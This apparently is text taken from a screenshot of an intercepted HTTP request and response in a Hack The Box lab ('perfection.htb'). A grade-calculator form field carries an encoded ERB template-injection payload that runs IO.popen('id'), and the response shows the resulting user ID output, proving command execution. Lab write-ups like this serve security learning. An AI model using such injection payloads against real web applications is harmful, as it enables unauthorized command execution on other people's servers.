 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 229
9 Origin: http://perfection.htb
10 Connection: keep-alive
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 category1=Math%0a<%25%3d+IO.popen('id').readlines()+%25>&grade1=80&
weight1=25&category2=Lirerature&grade2=100&weight2=55&category3=
Physics&grade3=93&weight3=20&category4=N%2FA&grade4=0&weight4=0&
category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render
\n
110 </td>
111 <td>
112 <input type="number"
id="grade5" name="
grade5" min="0" max="
100" required>
113 </td>
114 <td>
115 <input type="number"
id="weight5" name="
weight5" min="0" max="
100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five
category names, your grade in
them out of 100, and their
weight. Enter "N/A" into the
category field and 0 into the
grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 93%<p>
Math
123 ["uid=1001(susan) gid=1001(susan)
groups=1001(susan),27(sudo)\n"]: 20%
</p>
<p>
Lirerature: 55%
</p>
<p>
Physics: 18%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
124 </div>
125 </div>
126 </div>
127